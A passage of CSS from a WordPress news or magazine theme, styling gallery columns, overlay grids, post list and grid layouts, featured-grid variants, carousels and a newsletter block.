  .wp-block-gallery.columns-3 .blocks-gallery-item {
    width: calc((100% - 10px * 2) / 3);
    margin-right: 10px;
  }
  .wp-block-gallery.columns-4 .blocks-gallery-image,
  .wp-block-gallery.columns-4 .blocks-gallery-item {
    width: calc((100% - 10px * 3) / 4);
    margin-right: 10px;
  }
  .wp-block-gallery.columns-5 .blocks-gallery-image,
  .wp-block-gallery.columns-5 .blocks-gallery-item {
    width: calc((100% - 10px * 4) / 5);
    margin-right: 10px;
  }
  .wp-block-gallery.columns-6 .blocks-gallery-image,
  .wp-block-gallery.columns-6 .blocks-gallery-item {
    width: calc((100% - 10px * 5) / 6);
    margin-right: 10px;
  }
  .wp-block-gallery.columns-7 .blocks-gallery-image,
  .wp-block-gallery.columns-7 .blocks-gallery-item {
    width: calc((100% - 10px * 6) / 7);
    margin-right: 10px;
  }
  .wp-block-gallery.columns-8 .blocks-gallery-image,
  .wp-block-gallery.columns-8 .blocks-gallery-item {
    width: calc((100% - 10px * 7) / 8);
    margin-right: 10px;
  }
  .wp-block-gallery .blocks-gallery-image:last-child,
  .wp-block-gallery .blocks-gallery-item:last-child {
    margin-right: 0;
  }
}

.wp-block-gallery .blocks-gallery-caption {
  margin-top: 5px;
  width: 100%;
  text-align: center;
}

/**
 * Grid Overlay Base
 */
.grid-overlay {
  width: 100%;
  height: 100%;
}

.grid-overlay .content-wrap {
  display: flex;
  pointer-events: none;
}

.grid-overlay:before,
.grid-overlay .content-wrap {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.grid-overlay:before {
  pointer-events: none;
  z-index: 1;
  transition: .25s ease-in;
  will-change: opacity;
  border-radius: var(--media-radius, 0);
}

.pos-center .grid-overlay {
  text-align: center;
  justify-content: center;
  align-items: center;
}

.pos-center .grid-overlay .post-meta {
  align-items: center;
}

.pos-v-center .grid-overlay .content {
  align-self: center;
}

.pos-top .grid-overlay .content {
  align-self: flex-start;
  padding: 30px;
}

@media (max-width: 540px) {
  .pos-bot .grid-overlay .content {
    padding-bottom: 18px;
  }
}

.grid-overlay .media {
  width: 100%;
  height: 100%;
}

.grid-overlay .media .image-link,
.grid-overlay .media .wp-post-image {
  display: block;
  width: 100%;
  height: 100%;
  overflow: hidden;
}

.grid-overlay .media .wp-post-image {
  object-fit: cover;
  pointer-events: none;
  transition: opacity 0.3s ease-in-out, transform 0.75s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  will-change: initial;
}

.grid-overlay.hover-zoom .wp-post-image {
  will-change: transform;
}

.grid-overlay.hover-zoom:hover .wp-post-image {
  transform: scale(1.06);
}

.grid-overlay .content {
  position: relative;
  pointer-events: none;
  z-index: 1;
  box-sizing: border-box;
  padding: var(--g-overlay-content-pad, 24px);
  align-self: flex-end;
  width: 100%;
}

@media (max-width: 540px) {
  .grid-overlay .content {
    padding: 14px;
  }
}

.grid-overlay .content a {
  pointer-events: auto;
}

.grid-overlay .post-title {
  margin: 13px 0;
  line-height: 1.28;
}

.grid-overlay .post-meta {
  margin-bottom: 0;
}

.grid-overlay .post-meta .text-in,
.grid-overlay .post-meta .by {
  display: none;
}

.grid-overlay .post-meta .post-author a {
  color: inherit;
  font-weight: inherit;
}

.grid-overlay .post-meta > :last-child {
  margin-bottom: 0;
}

.grid-overlay .is-title a:hover {
  opacity: 0.9;
}

.grid-overlay .meta-contrast {
  color: var(--c-overlay-text, #efefef);
}

.grid-overlay .meta-contrast a,
.grid-overlay .meta-contrast .meta-item,
.grid-overlay .meta-contrast time {
  color: inherit;
}

.grid-overlay .meta-contrast .post-title {
  color: var(--c-overlay-title, #fff);
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.35);
}

@media (min-width: 541px) {
  .grid-overlay.meta-hide .post-meta {
    overflow: hidden;
  }
  .grid-overlay.meta-hide .meta-below {
    margin-bottom: -28px;
    opacity: 0;
    transition: all .2s ease-in, opacity .4s ease-in-out;
    will-change: opacity;
  }
  .grid-overlay.meta-hide:hover .meta-below {
    margin-bottom: 0;
    opacity: 1;
    max-height: auto;
  }
}

.grid-overlay-a {
  --grad-opacity: 0.85;
  --grad-color: rgba(0, 0, 0, var(--grad-opacity));
}

.grid-overlay-a:before {
  content: "";
  background: linear-gradient(transparent 35%, var(--grad-color) 100%);
  opacity: .9;
}

.grid-overlay-a:hover:before {
  opacity: 1;
}

.grid-overlay-b:before {
  content: "";
  background: #000;
  opacity: .25;
}

.grid-overlay-b:hover:before {
  opacity: .1;
}

/**
 * Base loop post
 */
.l-post .media {
  position: relative;
  align-self: flex-start;
  border-radius: var(--media-radius, 0);
  overflow: hidden;
}

.l-post .content {
  position: relative;
}

.l-post img {
  max-width: initial;
}

.l-post .image-link {
  display: block;
  position: relative;
  max-width: 100%;
}

.l-post .image-link .star-rating {
  position: absolute;
  bottom: 12px;
  right: 0;
  background: rgba(255, 255, 255, 0.5);
  padding: 1px 10px;
}

.l-post .p-meta-b {
  margin-top: 11px;
}

.l-post .post-title {
  font-size: var(--title-size-m);
  font-weight: var(--title-fw-bold);
}

@media (max-width: 540px) {
  .l-post .post-title a {
    display: initial;
  }
}

.l-post .excerpt {
  margin-top: var(--excerpt-mt, 16px);
  color: var(--c-excerpts);
  font-size: var(--excerpt-size);
  line-height: var(--excerpt-lh, 1.6);
  word-break: break-all;
  word-break: break-word;
  overflow-wrap: break-word;
}

.l-post .excerpt p:last-of-type {
  margin-bottom: 0;
}

.has-nums .l-post {
  --num-width: 40px;
}

.has-nums .l-post .content {
  padding-left: var(--num-c-pad, var(--num-width));
}

.has-nums-a .l-post .post-title:before,
.has-nums .l-post .content:before {
  content: counter(ts-loop);
  counter-increment: ts-loop;
  position: absolute;
  top: 0;
  left: 0;
  width: var(--num-width);
  height: var(--num-height, auto);
  border-radius: var(--num-b-radius, 0);
  background: var(--num-bg);
  font-family: var(--num-font, Arial, sans-serif);
  line-height: var(--num-l-height, 1);
  font-size: var(--num-f-size, 37px);
  text-align: var(--num-align, initial);
  font-weight: bold;
  color: var(--num-color, var(--c-contrast-200));
}

.has-nums-a .l-post {
  --num-width: 46px;
  --num-align: center;
  --num-f-size: 1.9em;
}

.has-nums-a .l-post .content:before {
  display: none;
}

.has-nums-a .l-post .post-title {
  position: relative;
}

.has-nums-a .l-post .post-title:before {
  left: -50px;
  top: 50%;
  transform: translateY(-50%);
}

.has-nums-c .l-post {
  --num-c-pad: 44px;
  --num-f-size: 22px;
  --num-height: 30px;
  --num-width: 30px;
  --num-l-height: 30px;
  --num-bg: var(--c-main);
  --num-color: #fff;
  --num-b-radius: 50%;
  --num-align: center;
}

.l-post .c-overlay {
  position: absolute;
  bottom: 0;
  z-index: 1;
}

.l-post .c-overlay.p-top-left, .l-post .c-overlay.p-top-center {
  top: 0;
  bottom: auto;
}

.l-post .c-overlay.p-top-center, .l-post .c-overlay.p-bot-center {
  left: 50%;
  transform: translateX(-50%);
}

.l-post .c-overlay.p-top-right {
  top: 0;
  bottom: auto;
  right: 0;
}

.l-post .c-overlay.p-bot-left {
  top: auto;
}

.l-post .c-overlay.p-bot-right {
  right: 0;
}

.l-post .c-overlay.p-center {
  margin: 0;
  top: 50%;
  left: 50%;
  bottom: initial;
  transform: translate(-50%, -50%);
}

.l-post .format-overlay {
  --size: calc(42px * var(--post-format-scale, 1.096));
  width: var(--size);
  height: var(--size);
  font-size: calc(var(--size) * .405);
  margin: calc(1% + 5px);
  pointer-events: none;
  border-radius: 50%;
  border: 2px solid #fff;
  border-width: clamp(1px, 0.12em, 5px);
  color: #fff;
  box-shadow: 0 1px 7px rgba(0, 0, 0, 0.15);
  background: rgba(0, 0, 0, 0.35);
  display: flex;
  justify-content: center;
  align-items: center;
}

.l-post .format-video i {
  letter-spacing: -.28em;
}

.l-post .review {
  font-family: var(--ui-font);
}

.l-post .review-radial {
  position: absolute;
  top: 0;
  right: 0;
  bottom: initial;
  margin: calc(1% + 5px);
  display: grid;
  grid-template-columns: 1fr;
  align-items: center;
  text-align: center;
  pointer-events: none;
}

.l-post .review-radial svg,
.l-post .review-radial .counter {
  grid-row: 1/1;
  grid-column: 1/1;
}

.l-post .review-radial .counter {
  font-weight: 600;
  font-size: 13px;
  color: #fff;
}

.l-post .review-radial .percent:after {
  content: "%";
  font-size: .7em;
  margin-left: 1px;
}

.l-post .review-number {
  position: absolute;
  right: 0;
  bottom: 0;
  background: #080808;
  height: 32px;
  line-height: 32px;
  min-width: 30px;
  text-align: center;
  font-size: 11px;
  font-weight: bold;
  color: #efefef;
}

.l-post .review-number span {
  display: block;
  position: relative;
  z-index: 1;
}

.l-post .review-number .progress {
  z-index: 0;
  position: absolute;
  top: 0;
  left: 0;
  background: var(--c-main);
  height: 100%;
  width: 0;
}

.l-post .progress-radial circle {
  transform: rotate(-90deg);
  transform-origin: 50% 50%;
  stroke: rgba(255, 255, 255, 0.15);
  fill: rgba(0, 0, 0, 0.2);
}

.l-post .progress-radial .progress {
  stroke: var(--c-main);
  stroke-linecap: round;
}

.l-post-title-bg .post-title a {
  display: inline;
  -webkit-box-decoration-break: clone;
  box-decoration-break: clone;
  padding: 0.24em 0.34em;
  line-height: 1.85;
  background: #000;
  color: #fff;
}

.l-post-center {
  text-align: center;
}

.l-post-media-v-center .media {
  align-items: center;
  align-self: center;
}

@media (max-width: 540px) {
  .l-post .post-meta-items a {
    pointer-events: none;
  }
  .touch .l-post .post-meta-items a {
    pointer-events: auto;
  }
}

.grid-card-post, .list-card-post {
  overflow: hidden;
  background: var(--c-contrast-0);
  border: 1px solid var(--c-contrast-75);
  box-shadow: 0 2px 15px -1px rgba(0, 0, 0, 0.06);
}

/** 
 * Post: Grid 
 */
.grid-post .content-above {
  margin-bottom: 16px;
}

.grid-post .media {
  margin-bottom: 16px;
}

.grid-post .media:last-child {
  margin-bottom: 0;
}

.grid-post .image-link {
  width: 100%;
}

.grid-post .post-title {
  font-size: var(--grid-p-title);
}

.grid-post .p-meta-b {
  margin-bottom: 14px;
}

.grid-sm-post .image-link {
  width: 100%;
}

.grid-sm-post .post-title {
  font-size: var(--grid-sm-p-title);
  margin-top: 11px;
}

.grid-sm-post .p-meta-b {
  margin-top: 10px;
  margin-bottom: 0;
}

.grid-lg-post {
  --post-format-scale: 1.42;
  --grid-p-title: var(--grid-lg-p-title);
}

.grid-lg-post .content-above {
  margin-bottom: 20px;
}

.grid-lg-post .media {
  margin-bottom: 20px;
}

.grid-lg-post .excerpt {
  margin-top: 25px;
  font-size: calc(var(--excerpt-size) * 1.067);
  line-height: var(--post-content-lh);
}

.grid-lg-post .read-more-link {
  margin-top: 25px;
}

.grid-stylish-post .media,
.grid-card-post .media {
  margin-bottom: 0;
}

.grid-stylish-post .content,
.grid-card-post .content {
  padding: var(--grid-content-pad, 26px);
}

.grid-stylish-post {
  --grid-content-pad: 18px 22px;
}

.grid-stylish-post .media {
  margin-bottom: -36px;
}

.grid-stylish-post .content {
  background: var(--c-contrast-0);
  margin: 0 18px;
}

/** 
 * Post: List
 */
.list-post {
  display: flex;
  width: 100%;
  --list-p-content-pad: 5px 0;
}

@media (max-width: 767px) {
  .list-post {
    --list-p-content-pad: 3px 0;
    --list-p-media-width: 40%;
  }
}

.list-post .media {
  display: block;
  max-width: var(--list-p-media-max-width, 60%);
  width: var(--list-p-media-width, 38%);
  margin-right: var(--list-p-media-margin, 25px);
  flex-shrink: 0;
}

@media (max-width: 540px) {
  .list-post .media {
    min-width: 100px;
    margin-right: var(--list-p-media-margin, 16px);
  }
}

.list-post .post-title {
  font-size: var(--list-p-title);
}

@media (max-width: 540px) {
  .list-post .post-title {
    font-size: calc(14px + (var(--list-p-title) - 14px) * 0.4);
  }
}

@media (max-width: 540px) {
  .list-post:not(.grid-on-sm) .image-link {
    padding: 0;
    height: 10vh;
    min-height: 100px;
    width: auto;
  }
}

@media (max-width: 540px) {
  .list-post:not(.grid-on-sm) .cat-labels {
    display: none;
  }
}

@media (max-width: 540px) {
  .list-post:not(.grid-on-sm) .excerpt,
  .list-post:not(.grid-on-sm) .read-more-link {
    display: none;
  }
}

@media (max-width: 540px) {
  .list-post-on-sm:has(.cat-labels) .post-title {
    margin-top: 0;
  }
}

.list-post .content {
  padding: var(--list-p-content-pad);
  display: flex;
  flex-direction: column;
  flex-grow: 1;
}

.list-post-v-center .content {
  justify-content: center;
}

.list-post.m-pos-right .media {
  order: 3;
  margin-right: 0;
  margin-left: var(--list-p-media-margin, 30px);
}

@media (max-width: 540px) {
  .list-post.m-pos-right .media {
    margin-left: var(--list-p-media-margin, 20px);
  }
}

@media (max-width: 767px) {
  .list-post.grid-on-sm {
    --list-p-content-pad: 0;
    flex-direction: column;
  }
  .list-post.grid-on-sm .media {
    order: initial;
    width: 100%;
    max-width: 100%;
    margin: 0;
    margin-bottom: 18px;
  }
}

.list-card-post {
  --list-p-media-margin: 4px;
  --list-p-content-pad: 30px;
}

@media (max-width: 767px) {
  .list-card-post.grid-on-sm {
    --list-p-content-pad: 22px;
  }
  .list-card-post.grid-on-sm .media {
    margin-bottom: 0;
  }
}

/** 
 * Post: Small
 */
.small-post {
  display: flex;
  width: 100%;
  --post-format-scale: .82;
}

.slick-slider .small-post:not(._) {
  display: flex;
}

.small-post .p-meta-b {
  margin-top: 9px;
}

.small-post .post-title {
  font-size: var(--small-p-title);
  font-weight: var(--title-fw-semi);
  line-height: 1.43;
}

.small-post .media {
  display: block;
  width: 110px;
  max-width: 40%;
  margin-right: 18px;
  flex-shrink: 0;
}

.small-post .media img {
  display: block;
}

.small-post .content {
  margin-top: 2px;
  flex-grow: 1;
}

.small-post .review-number {
  height: 26px;
  line-height: 26px;
  min-width: 26px;
}

.small-post .post-meta .main-stars {
  font-size: 15px;
}

.small-post .review-radial {
  transform: scale(0.85);
  margin: 0;
}

.small-post.m-pos-right .media {
  order: 2;
  margin-right: 0;
  margin-left: 18px;
}

.small-b-post .post-meta {
  margin-left: 20px;
}

.small-b-post .post-title:before {
  position: absolute;
  display: inline-flex;
  margin-left: -7px;
  content: "\f105";
  float: left;
  font-family: ts-icons;
  font-size: 15px;
  color: var(--c-main);
  line-height: 1.39;
  transform: translateX(-13px);
}

/**
 * Post Style: Overlay 
 */
.overlay-post {
  position: relative;
}

.overlay-post .content {
  padding: calc(12px + 1.4%);
}

.overlay-post .post-title {
  margin: 12px 0;
}

.overlay-post .image-link {
  width: 100%;
}

.loop + .main-pagination {
  margin-top: 50px;
}

.loop.has-nums {
  counter-reset: ts-loop;
}

.loops-mixed + .main-pagination {
  margin-top: 45px;
}

.loops-mixed + .loops-mixed {
  margin-top: 40px;
}

.loop-sep-col {
  overflow: hidden;
}

.loop-sep-col .l-post {
  position: relative;
}

.loop-sep-col .l-post:before {
  content: "";
  position: absolute;
  top: 0;
  height: calc(100% + var(--grid-row-gap));
  right: calc(-1px - var(--grid-gutter) / 2);
  border-right: 1px solid var(--c-separator);
}

.loop-sep {
  overflow: hidden;
}

.loop-sep .l-post:after {
  content: "";
  position: absolute;
  left: 0;
  width: 100%;
  bottom: calc(var(--grid-row-gap) / 2 * -1);
  border-bottom: 1px solid var(--c-separator);
}

/**
 * Grid loop
 */
.loop-grid {
  --grid-row-gap: 36px;
}

.loop-grid .l-post .image-link {
  overflow: hidden;
}

.loop-grid .l-post.sticky {
  background: var(--c-contrast-75);
  padding: 15px;
}

.loop-grid-sm {
  --grid-row-gap: 26px;
}

.loop-grid-lg {
  --grid-row-gap: 45px;
}

/**
 * List loop
 */
.loop-list {
  --grid-row-gap: 35px;
}

.loop-list .l-post {
  position: relative;
}

.loop-list-sep {
  --grid-row-gap: 52px;
}

/**
 * Common small posts loop
 */
.loop-small {
  --grid-row-gap: 25px;
}

.loop-small .l-post {
  position: relative;
}

.loop-small-sep {
  --grid-row-gap: 32px;
}

.loop-small-b {
  --grid-row-gap: 12px;
}

.loop-small-b.loop-small-sep {
  --grid-row-gap: 24px;
}

/**
 * Overlay Grid loop
 */
.loop-overlay {
  --grid-row-gap: 26px;
}

/**
 * Timeline loop
 */
.loop-timeline {
  margin-top: 42px;
  border-left: 1px solid var(--c-separator);
}

.loop-timeline .month {
  margin-left: 25px;
  position: relative;
  margin-bottom: 42px;
  color: var(--c-headings);
}

.loop-timeline .heading {
  text-transform: uppercase;
  font-weight: 600;
  font-size: 14px;
  float: left;
  padding: 0 15px;
  line-height: 28px;
  border: 1px solid var(--c-separator);
  margin-top: -14px;
  margin-bottom: 28px;
}

.loop-timeline .heading:before {
  display: block;
  content: " ";
  position: absolute;
  top: 0px;
  left: -25px;
  width: 25px;
  height: 1px;
  background: var(--c-separator);
}

.loop-timeline .posts {
  clear: both;
}

.loop-timeline .posts article {
  font-size: 13px;
  line-height: 1.714;
  margin-bottom: 10px;
  font-family: var(--title-font);
}

.loop-timeline .posts time {
  text-transform: uppercase;
  padding-top: 1px;
  padding-right: 42px;
  color: var(--c-contrast-600);
  min-width: 40px;
  display: block;
  float: left;
}

.loop-timeline .posts .post-title {
  display: block;
  overflow: hidden;
}

.loop-timeline .post-title {
  font-size: var(--title-size-xs);
  font-weight: 500;
  line-height: inherit;
}

/**
 * Highlights Block
 */
.block-highlights .loop-small {
  margin-top: 26px;
}

@media (max-width: 767px) {
  .block-highlights .grid-post:nth-child(odd):last-child {
    grid-column: span 2;
  }
}

/**
 * Featured Grids
 */
.feat-grid {
  --main-ratio: 1.8;
  --grid-gap: 2px;
}

@media (max-width: 1200px) {
  .feat-grid {
    overflow: hidden;
  }
}

.feat-grid .items-wrap {
  display: flex;
}

@supports (display: grid) {
  .feat-grid .items-wrap {
    display: grid;
    grid-gap: var(--grid-gap, 2px);
  }
}

.feat-grid .item {
  flex: 1;
  position: relative;
  min-height: 135px;
}

@media (max-width: 540px) {
  .feat-grid .cat-labels a {
    font-size: 10px;
    line-height: 20px;
  }
}

.feat-grid .item-1 {
  grid-area: item1;
}

.feat-grid .item-2 {
  grid-area: item2;
}

.feat-grid .item-3 {
  grid-area: item3;
}

.feat-grid .item-4 {
  grid-area: item4;
}

.feat-grid .item-5 {
  grid-area: item5;
}

@media (min-width: 768px) {
  .feat-grid .item-large .post-title {
    max-width: 80%;
  }
}

.feat-grid .item-small .post-title {
  font-size: var(--feat-grid-title-s);
  margin: 10px 0;
}

@media (max-width: 767px) {
  .feat-grid .item-small .post-title {
    font-size: calc(var(--feat-grid-title-s) * 0.85);
  }
}

.feat-grid .item-medium .post-title {
  font-size: var(--feat-grid-title-m);
}

@media (max-width: 1200px) {
  .feat-grid .item-medium .post-title {
    font-size: calc(var(--feat-grid-title-m) * 0.9);
  }
}

@media (max-width: 767px) {
  .feat-grid .item-medium .post-title {
    font-size: calc(var(--feat-grid-title-m) * 0.85);
  }
}

.feat-grid .item-large {
  --post-format-scale: 1.25;
}

.feat-grid .item-large .post-title {
  font-size: var(--feat-grid-title-l);
  line-height: 1.2;
}

@media (max-width: 767px) {
  .feat-grid .item-large .post-title {
    font-size: calc(var(--feat-grid-title-l) * 0.82);
  }
}

@media (max-width: 540px) {
  .feat-grid .item:not(.item-large) .category + .category {
    display: none;
  }
}

@media (max-width: 350px) {
  .feat-grid .item:not(.item-large) .meta-below {
    display: none;
  }
  .feat-grid .item:not(.item-large) :nth-last-child(2) {
    margin-bottom: 0;
  }
}

.feat-grid .parallax img {
  visibility: hidden;
}

.feat-grid .media .wp-post-image {
  width: 100.5%;
}

.feat-grid.slider {
  max-width: 100vw;
}

.feat-grid.slider .slick-slide {
  display: grid;
}

.feat-grid .slick-track {
  -webkit-perspective: 2000;
}

@media (max-width: 940px) {
  .feat-grid .wrap .prev-arrow {
    left: 50px;
  }
}

@media (max-width: 940px) {
  .feat-grid .wrap .next-arrow {
    right: 50px;
  }
}

@media (min-width: 1201px) {
  .feat-grid-full {
    --feat-grid-title-s: calc(var(--title-size-n) * 1.2);
    --feat-grid-title-m: calc(var(--title-size-m) * 1.3);
    --feat-grid-title-l: calc(var(--title-size-xl) * 1.1);
  }
}

@media (min-width: 1201px) {
  .feat-grid-full .grid-overlay-a .content,
  .feat-grid-full .grid-overlay-b .content,
  .feat-grid-full .grid-overlay-c .content {
    padding: var(--overlay-pad, 25px);
  }
  .feat-grid-full .grid-overlay-a .post-title,
  .feat-grid-full .grid-overlay-b .post-title,
  .feat-grid-full .grid-overlay-c .post-title {
    margin: 15px 0;
  }
}

.feat-grid-ratio .item-main:before {
  content: "";
  display: block;
  width: 100%;
  height: 0;
  padding-top: 55.5555556%;
  padding-top: calc(100% / var(--main-ratio));
  pointer-events: none;
}

.feat-grid-ratio .grid-overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.feat-grid-height {
  --main-height: 550px;
}

@media (min-width: 941px) {
  .feat-grid-height:not(.feat-grid-equals) .items-wrap {
    height: var(--main-height);
  }
  .feat-grid-height:not(.feat-grid-equals) .item-main {
    height: 100%;
  }
}

.feat-grid-height.feat-grid-equals .item {
  height: var(--main-height);
}

.feat-grid-equals {
  --g-overlay-content-pad: 24px calc(13px + 1.5%);
}

.feat-grid-equals .item {
  grid-area: unset;
}

.feat-grid-equals.slider .slick-slide {
  display: block;
  overflow: hidden;
}

.feat-grid-equals.slider .slick-list {
  margin-right: calc(var(--grid-gap) * -1);
}

.feat-grid-equals.slider .item {
  margin-right: var(--grid-gap);
}

@media (max-width: 940px) {
  .feat-grid-equals.static {
    --columns: 2;
  }
}

@media (max-width: 767px) {
  .feat-grid-equals.static {
    --columns: 1;
  }
}

.feat-grid-equals.static .slides {
  display: flex;
}

@supports (display: grid) {
  .feat-grid-equals.static .slides {
    display: grid;
    grid-gap: var(--grid-gap, 2px);
    grid-template-columns: repeat(var(--columns), 1fr);
  }
}

.feat-grid-equals.static .item {
  flex: 1;
}

@media (max-width: 767px) {
  .feat-grid-equals.static .item {
    max-height: 400px;
  }
}

.feat-grid-a {
  --main-ratio: 1.1320755;
}

@media (max-width: 767px) {
  .feat-grid-a > .wrap {
    width: 100%;
    max-width: initial;
    padding: 0;
  }
}

.feat-grid-a .items-wrap {
  grid-template-areas: "item1 item2 item4" "item1 item3 item5";
  grid-template-columns: 2fr 1fr 1fr;
  grid-template-rows: 1fr 1fr;
}

@media (max-width: 940px) {
  .feat-grid-a .items-wrap {
    grid-template: unset;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: auto;
    grid-auto-rows: minmax(auto, 250px);
  }
  .feat-grid-a .items-wrap .item {
    grid-area: initial;
  }
  .feat-grid-a .items-wrap .item-main {
    grid-column: 1 / -1;
  }
}

@media (max-width: 767px) {
  .feat-grid-a .items-wrap {
    grid-auto-rows: minmax(190px, calc(50vw / var(--main-ratio)));
  }
}

@media (max-width: 940px) {
  .feat-grid-a .item-main {
    height: 450px;
  }
}

.feat-grid-a .item-small,
.feat-grid-a .item-medium {
  --g-overlay-content-pad: 24px 18px;
}

.feat-grid-a-full {
  --main-ratio: 1.4615385;
}

.feat-grid-b {
  --main-ratio: 1.443;
}

@media (max-width: 940px) {
  .feat-grid-b > .wrap {
    width: 100%;
    max-width: initial;
    padding: 0;
  }
}

.feat-grid-b .items-wrap {
  grid-template-areas: "item1 item2" "item1 item3";
  grid-template-columns: 66.66666% 1fr;
  grid-template-rows: 1fr 1fr;
}

@media (max-width: 940px) {
  .feat-grid-b .items-wrap {
    grid-template-areas: "item1 item1" "item2 item3";
    grid-template-columns: 1fr 1fr;
    grid-template-rows: auto minmax(190px, calc(50vw / var(--main-ratio)));
  }
}

@media (max-width: 940px) {
  .feat-grid-b .item {
    min-height: 200px;
    max-height: 40vh;
  }
}

@media (max-width: 940px) {
  .feat-grid-b .item-main {
    height: 400px;
    max-height: 50vh;
  }
}

.feat-grid-c {
  --main-ratio: 1.08;
  --grid-gap: 0;
}

.feat-grid-c .items-wrap {
  grid-template-areas: "item1 item2 item3";
  grid-template-columns: 45% 1fr 1fr;
  grid-template-rows: 1fr;
}

@media (max-width: 940px) {
  .feat-grid-c .items-wrap {
    grid-template-areas: "item1 item1" "item2 item3";
    grid-template-columns: 1fr 1fr;
  }
}

@media (max-width: 940px) {
  .feat-grid-c .item {
    height: 300px;
    max-height: 55vh;
  }
}

@media (max-width: 540px) {
  .feat-grid-c .item {
    height: 66vw;
  }
}

@media (max-width: 940px) {
  .feat-grid-c .item-main {
    height: 400px;
  }
}

.feat-grid-c .grid-overlay-a:before {
  background: linear-gradient(transparent 40%, var(--grad-color) 100%);
}

.feat-grid-c-full {
  --main-ratio: 1.4869565;
  --main-height: 400px;
  --overlay-pad: 33px;
}

@media (min-width: 1201px) {
  .feat-grid-c-full {
    --feat-grid-title-l: calc(var(--title-size-xl) * 1.2);
  }
}

@media (min-width: 1201px) {
  .feat-grid-c-full {
    --main-height: 570px;
  }
}

.feat-grid-d {
  --main-ratio: 1.3048544;
}

@media (max-width: 767px) {
  .feat-grid-d > .wrap {
    width: 100%;
    max-width: initial;
    padding: 0;
  }
}

.feat-grid-d .items-wrap {
  grid-template-areas: "item1 item2 item2" "item1 item3 item4";
  grid-template-columns: 56% 1fr 1fr;
  grid-template-rows: 52fr 48fr;
}

@media (max-width: 940px) {
  .feat-grid-d .items-wrap {
    grid-template: unset;
    grid-template-areas: "item1 item1" "item2 item2";
    grid-template-columns: 1fr 1fr;
    grid-template-rows: auto;
    grid-auto-rows: minmax(auto, 250px);
  }
  .feat-grid-d .items-wrap .item:not(.item-1):not(.item-2) {
    grid-area: initial;
  }
}

@media (max-width: 767px) {
  .feat-grid-d .items-wrap {
    grid-auto-rows: minmax(auto, calc(50vw / var(--main-ratio)));
  }
}

@media (max-width: 940px) {
  .feat-grid-d .item-main {
    max-height: 450px;
  }
}

.feat-grid-d .item-small,
.feat-grid-d .item-medium {
  --g-overlay-content-pad: 24px 18px;
}

.feat-grid-d-full {
  --main-ratio: 1.5833333;
}

@media (max-width: 540px) {
  .feat-grid-a .item:not(.item-large) .meta-below,
  .feat-grid-b .item:not(.item-large) .meta-below,
  .feat-grid-c .item:not(.item-large) .meta-below,
  .feat-grid-d .item:not(.item-large) .meta-below {
    display: none;
  }
  .feat-grid-a .item:not(.item-large) :nth-last-child(2),
  .feat-grid-b .item:not(.item-large) :nth-last-child(2),
  .feat-grid-c .item:not(.item-large) :nth-last-child(2),
  .feat-grid-d .item:not(.item-large) :nth-last-child(2) {
    margin-bottom: 0;
  }
}

.feat-grid-eq1 {
  --main-ratio: .75;
  --columns: 1;
  --grid-gap: 0px;
}

@media (max-width: 940px) {
  .feat-grid-eq1 .item-1 {
    grid-column: 1 / -1;
  }
}

.feat-grid-eq1-full {
  --main-ratio: 1.25;
}

.feat-grid-eq2 {
  --main-ratio: 1.25;
  --columns: 2;
  --grid-gap: 0px;
}

@media (max-width: 940px) {
  .feat-grid-eq2.static {
    --columns: 1;
  }
}

.feat-grid-eq2-full {
  --main-ratio: 1.35;
}

.feat-grid-eq3 {
  --main-ratio: 1;
  --columns: 3;
  --grid-gap: 0px;
}

@media (max-width: 940px) {
  .feat-grid-eq3 .item-1 {
    grid-column: 1 / -1;
  }
}

.feat-grid-eq3-full {
  --main-ratio: 1.15;
}

.feat-grid-eq4 {
  --main-ratio: 0.75;
  --columns: 4;
  --grid-gap: 0px;
}

.feat-grid-eq5 {
  --main-ratio: 0.6666667;
  --columns: 5;
  --grid-gap: 0px;
}

@media (max-width: 940px) {
  .feat-grid-eq5 .item-1 {
    grid-column: 1 / -1;
  }
}

.feat-grid-eq5-full {
  --main-ratio: 0.75;
}

@media (max-width: 767px) {
  .feat-grid-eq5 .item,
  .feat-grid-eq4 .item {
    --feat-grid-title-s: var(--feat-grid-title-m);
  }
}

/**
 * News Focus Block 
 */
@media (max-width: 767px) {
  .block-news-focus .loop-small {
    margin-top: 26px;
  }
}

/**
 * Focus Grid block 
 */
.block-focus-grid .loop-grid {
  --grid-row-gap: 22px;
  --grid-sm-p-title: calc(var(--title-size-xs) * 1.072);
}

.block-focus-grid .loop-grid .media {
  margin-bottom: 12px;
}

@media (max-width: 767px) {
  .block-focus-grid .loop-grid-sm {
    margin-top: 30px;
  }
}

.loop-carousel {
  overflow: hidden;
}

.loop-carousel.slick-slider {
  position: static;
}

.loop-carousel .slick-list {
  margin-right: calc(var(--grid-gutter) * -1);
}

.loop-carousel .slick-slide {
  margin-right: var(--grid-gutter);
}

.loop-carousel:not(.loaded).grid {
  overflow: hidden;
  grid-template-columns: unset;
  grid-auto-flow: column;
  grid-auto-columns: var(--col);
}

.loop-carousel.slick-dotted {
  margin-bottom: 25px;
}

.loop-carousel.slick-dotted .slick-arrow {
  top: var(--arrow-top, calc(50% - 27px));
}

.loop-carousel .nav-dots {
  margin-top: 30px;
}

/**
 * Newsletter block
 */
.block-newsletter {
  display: flex;
}

.spc-newsletter {
  --inner-pad: 30px calc(10px + 7%);
  --heading-fs: 24px;
  --message-fs: 14px;
  --disclaimer-fs: .9rem;
  --max-width: 700px;
  position: relative;
  color: rgba(var(--c-rgba), 0.8);
  width: 100%;
  border-radius: var(--box-roundness, 0);
}

.spc-newsletter .bg-wrap {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 0;
  pointer-events: none;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
}

.spc-newsletter > .inner {
  position: relative;
  width: 100%;
  border: 1px solid var(--c-separator);
  padding: var(--inner-pad);
  border-radius: inherit;
  display: flex;
  flex-direction: column;
}

.spc-newsletter > .inner > * {
  max-width: var(--max-width);
}

.spc-newsletter .media {
  margin-bottom: 10px;
}

.spc-newsletter .media-full {
  background: inherit;
  margin-bottom: -1px;
}

.spc-newsletter .media-full img {
  display: block;
  object-fit: cover;
  height: 200px;
  width: 100%;
}

.spc-newsletter .heading {
  font-size: var(--heading-fs);
  line-height: 1.3;
  letter-spacing: -.01em;
  font-weight: 800;
